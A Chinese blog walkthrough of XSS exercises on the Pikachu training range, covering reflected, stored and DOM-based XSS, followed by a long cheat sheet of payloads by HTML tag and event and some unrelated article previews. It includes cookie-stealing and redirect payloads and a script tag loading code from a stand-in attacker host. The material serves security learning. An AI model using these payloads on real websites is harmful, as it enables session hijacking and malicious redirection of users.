Pikachu(皮卡丘靶场)初识XSS(常见标签事件及payload总结)
目录
1、反射型xss(get)
2、反射性xss(post)
3、存储型xss
4、DOM型xss
5、DOM型xss-x
XSS又叫跨站脚本攻击,是HTML代码注入,通过对网页注入浏览器可执行代码,从而实现攻击。


1、反射型xss(get)
Which NBA player do you like?

由于提交框对输入长度有限制,我们直接对请求的参数 message 进行修改

使用alert进行进行弹窗测试 ,构造payload:
xss_reflected_get.php?message=<script>alert(1)</script>&submit=submit出现弹窗

注意:如果测试内容不是数字,而是字符串,需要引号(单引号或者双引号)包裹。
比如:
xss_reflected_get.php?message=<script>alert('Myon')</script>&submit=submit
2、反射性xss(post)
使用很常见的弱口令
用户名:admin
密码:123456
登陆成功

先进行弹窗测试,这里没有长度限制


读取所有可从此位置访问的cookie,构造payload
<script>alert(document.cookie)</script>
拿到:
ant[uname]=admin;
ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;

PHPSESSID=m8qbdmsb2npsiaktboiok0p9mo
很明显密码进行了md5加密,虽然md5加密是不可逆的,但是可以碰撞:

关于弹窗测试的常用payload:
<script>alert(/1/)</script>
<script>prompt(1)</script>
<script>confirm(1)</script>alert()方法:显示一条弹出提示消息和确认按钮的警告框,alert()是一个阻塞的函数,如果我们不点确认按钮,后面的内容就不会加载出来。
prompt()方法:显示提示用户进行输入的对话框,这个方法返回的是用户输入的字符串。
confirm()方法:显示一个含有指定消息和确认和取消按钮的确认框,如果点击"确定"返回true,否则返回false。
3、存储型xss
首先尝试获取cookie
<script>alert(document.cookie)</script>
实现网页直接跳转常用payload:
<script type="text/javascript">window.location.href="跳转的目的地址";</script>
<script type="text/javascript">window.location.replace("跳转的目的地址");</script>
<script type="text/javascript">window.location.assign("跳转的目的地址");</script>关于三者的区别:
window.location.href:location.href是一个属性,改变url地址;
window.location.assign: assign会添加记录到浏览历史, 可以点击后退返回上一页面;
window.location.replace :通过指定URL替换当前缓存在历史里的项目,页面跳转后无法回退。
尝试将跳转页面替换为我自己博客主页地址,构造payload:
<script type="text/javascript">window.location.replace("https://blog.csdn.net/Myon5?type=blog");</script>
弹窗之后直接跳转到了我的CSDN个人主页面

为了更加清楚地反应储存型的特点:攻击代码会长期存在于服务器
我使用手机去访问这个页面:
也是出现了相同的弹窗,随后跳转至我的博客主页

我们还可以将一个恶意的URL通过存储型XSS挂到页面中(网页挂马),只要存在未打相应补丁的用户访问了挂马页面,恶意攻击者便可获取受害者的控制权限(配合MSF)。

4、DOM型xss
先进行弹窗测试,但是没有出现弹窗,回显:what do you see?


点击之后发现这里直接将我们提交的内容拼接到了url后面

查看源代码:

domxss 的函数从具有 id 为 "text" 的元素中获取输入值,然后将其作为链接的 href 属性值插入到具有 id 为 "dom" 的元素的 innerHTML 中。

尝试它给的payload:
'><img src="#" οnmοuseοver="alert('xss')">
通过在链接的 href 属性中闭合单引号,然后插入一个图片元素,该元素的 onmouseover 事件触发一个弹窗,显示 "xss"。
当我将鼠标悬停在图片上时,触发弹窗



' οnclick="alert('xss')">
在链接的 href 属性中闭合单引号,然后插入一个新的 onclick 事件,该事件触发一个弹窗,显示 "xss"。

点击该链接,触发弹窗

触发的方式还有很多:
(1)使用JavaScript事件处理器
' onmouseover="alert('XSS')"

(2)使用嵌套标签
'><img src="#" onmouseover="alert('XSS')">(3)通过onerror事件触发
'><img src=x onerror=alert('XSS')>

4、使用JavaScript伪协议(点击触发)
javascript:alert(1)
如果键入一个网站地址,点击后则会实现页面跳转

关于a标签:
<a href=”javascript:alert(1)”>点击触发</a>
<a href="https://blog.csdn.net/Myon5?type=blog">点击触发</a>
其他常用标签
<script>标签:
<script>alert('XSS')</script>
<script>console.log('XSS')</script>
<script>alert`XSS`</script>
<script>alert(/1/)</script>
<script>prompt(1)</script>
<script>confirm(1)</script>
<script src="http://attacker.org/malicious.js"></script>
<script src=data:text/javascript,alert(1)></script>
<script>setTimeout(alert(1),0)</script>
<img>标签:
<img src="invalid" οnerrοr="alert('XSS')">
<img src=x οnerrοr=alert('XSS')>
<img src="x" οnerrοr="javascript:alert('XSS')">
<img src=x οnerrοr=prompt(1);>
<img src=javascript:alert('1')>
<a>标签:
<a href="javascript:alert('XSS')">Click me</a>
<a href="#" οnclick="alert('XSS')">Click me</a>
<a href="javascript:void(0)" οnclick="alert('XSS')">Click me</a>
<iframe>标签:
<iframe src="javascript:alert('XSS')"></iframe>
<iframe src="data:text/html,<script>alert('XSS')</script>"></iframe>
<iframe src="javascript:alert(1)">
<iframe οnlοad=alert(1)>
<svg>标签:
<svg/οnlοad="alert('XSS')">
<svg><script>alert('XSS')</script></svg>
<body>标签:
<body οnlοad="alert('XSS')">
<img>标签(嵌入JavaScript代码):
<img src='x' οnerrοr='javascript:alert("XSS")'>
<img src='x' οnerrοr='alert\((1)\)'>
<img src=x οnerrοr=alert(1)>
<img src=x οnerrοr=prompt(1);>
<img src=javascript:alert('1')>
<input>标签:
<input type="text" value="'" οnmοuseοver="alert('XSS')">
<input type="text" value="'><img src=x οnerrοr=alert('XSS')>">
<div>标签:
<div οnmοuseοver="alert('XSS')">Hover me</div>
<div οnmοuseοver="alert('XSS')">Hover me</div>
<a>标签(使用DOM事件处理):
<a href="#" οnclick="alert('XSS')">Click me</a>
<a href="javascript:void(0)" οnclick="alert('XSS')">Click me</a>
其他:
<video src=x οnerrοr=prompt(1);>
<audio src=x οnerrοr=prompt(1);>
常用事件
onclick: 点击触发 (<img src=x οnclick=alert(1)>)
onerror: 当 src 加载不出来时触发 (<img src=x οnerrοr=alert(1)>)
onload: 当 src 加载完毕触发(<img src=x οnlοad=alert(1)>)
onmouseover:鼠标指针移动到图片后触发(<img src=x οnmοuseοver=alert(1)>)
onmousemove: 鼠标指针移到指定的元素后触发(<img src=x οnmοusemοve=alert(1) >)
onfocus: 当 input 输入框获取焦点时触发(<input οnfοcus=javascript:alert(1) autofocus>)
5、DOM型xss-x
查看源码

和前面的触发方式一样


相关文章:

Pikachu(皮卡丘靶场)初识XSS(常见标签事件及payload总结)
目录 1、反射型xss(get) 2、反射性xss(post) 3、存储型xss 4、DOM型xss 5、DOM型xss-x XSS又叫跨站脚本攻击,是HTML代码注入,通过对网页注入浏览器可执行代码,从而实现攻击。 1、反射型xss(get) Which NBA player do you like? 由…...

一则DNS被重定向导致无法获取MySQL连接处理

同事反馈xwik应用端报java exception 获取MySQL连接超时无法连接到数据库实例 经过告警日志发现访问进来的IP地址数据库端无法被解析,这里可以知道问题出现在Dns配置上了 通过以上报错检查/etc/resolve.conf 发现namesever 被重定向设置成了114.114.114.114 域名 …...

Vue3中如何使用this
import { getCurrentInstance, ComponentInternalInstance } from vuesetup() {// as ComponetInternalInstance表示类型断言,ts时使用。否则报错,proxy为nullconst { proxy } getCurrentInstance() as ComponetInternalInstanceproxy.$parentproxy.$re…...


7.jvm对象内存布局
目录 概述对象里的三个区对象头验证代码控制台输出分析 验证2代码控制台输出 实例数据对其填充 访问对象结束 概述 jvm对象内存布局详解。 相关文章在此总结如下: 文章地址jvm基本知识地址jvm类加载系统地址双亲委派模型与打破双亲委派地址运行时数据区地址运行时数…...


U-boot(一):Uboot命令和tftp
本文主要基于S5PV210探讨uboot。 uboot 部署:uboot(180~400K的裸机程序)在Flash(可上电读取)、OS在FLash(nand) 启动过程:上电后先执行uboot、uboot初始化DDR和Flash,将OS从Flash中读到DDR中启动OS,uboot结束 特点:…...


代码随想录算法训练营第五十三天丨 动态规划part14
1143.最长公共子序列 思路 本题和动态规划:718. 最长重复子数组 (opens new window)区别在于这里不要求是连续的了,但要有相对顺序,即:"ace" 是 "abcde" 的子序列,但 "aec" 不是 &quo…...

pdf增强插件 Enfocus PitStop Pro 2022 mac中文版功能介绍
Enfocus PitStop Pro mac是一款 Acrobat 插件,主要用于 PDF 预检和编辑。这个软件可以帮助用户检查和修复 PDF 文件中的错误,例如字体问题、颜色设置、图像分辨率等。同时,Enfocus PitStop Pro 还提供了丰富的编辑工具,可以让用户…...

uniapp app tabbar 页面默认隐藏
1.在page.json 中找到tabbar visible 默认为true,设为false则是不显示 uni.setTabBarItem({ index: 1, //列表索引 visible:true //显示或隐藏 })...

深度学习 YOLO 实现车牌识别算法 计算机竞赛
文章目录 0 前言1 课题介绍2 算法简介2.1网络架构 3 数据准备4 模型训练5 实现效果5.1 图片识别效果5.2视频识别效果 6 部分关键代码7 最后 0 前言 🔥 优质竞赛项目系列,今天要分享的是 🚩 基于yolov5的深度学习车牌识别系统实现 该项目较…...
:IM安全相关文章(Part12) [共15篇])
即时通讯技术文集(第23期):IM安全相关文章(Part12) [共15篇]
为了更好地分类阅读 52im.net 总计1000多篇精编文章,我将在每周三推送新的一期技术文集,本次是第23 期。 [- 1 -] 理论联系实际:一套典型的IM通信协议设计详解(含安全层设计) [链接] http://www.52im.net/thread-283-…...

为什么UI自动化难做?—— 关于Selenium UI自动化的思考
在快速迭代的产品、团队中,UI自动化通常是一件看似美好,实际“鸡肋”(甚至绝大部分连鸡肋都算不上)的工具。原因不外乎以下几点: 1 效果有限 通常只是听说过,就想去搞UI自动化的团队,心里都认…...

Python小白之“没有名称为xlwings‘的模块”
题外话:学习和安装Python的第一个需求就是整理一个Excel,需要读取和写入Excel 背景:取到的模板代码,PyCharm本地运行报错:没有名称为xlwings的模块 解决办法:这类报模板找不到的错,即是模块缺…...

RK3588 学习教程1——获取linux sdk
上手rk3588前,需要先拥有一块开发板,这样可以少走很多弯路。个人推荐买一块itx3588j的板子。挺好用,接口丰富,可玩性高。 sdk可以直接在firefly官网下载,不用管什么版本,下载下来后直接更新即可࿰…...

保护您的Google账号安全:检查和加固措施
简介:随着我们在日常生活中越来越依赖于Google账号,我们的个人信息和敏感数据也变得越来越容易受到威胁。为了确保您的Google账号的安全性,本文将介绍一些简单但有效的方法,帮助您检查和加固您的Google账号。 --- 在数字时代&am…...


「Verilog学习笔记」优先编码器Ⅰ
专栏前言 本专栏的内容主要是记录本人学习Verilog过程中的一些知识点,刷题网站用的是牛客网 分析 分析编码器的功能表: 当使能El1时,编码器工作:而当E10时,禁止编码器工作,此时不论8个输入端为何种状态&…...
服务端-客户端)
java实现TCP通信(socket)服务端-客户端
我在写的时候,我的需求就很简单,写一个服务端,去让别人进行请求,借鉴了很多聊天室什么的,越搞越复杂。 期间也使用到了 BufferedReader中readLine()方法,进行获取客户端传来的数据&…...

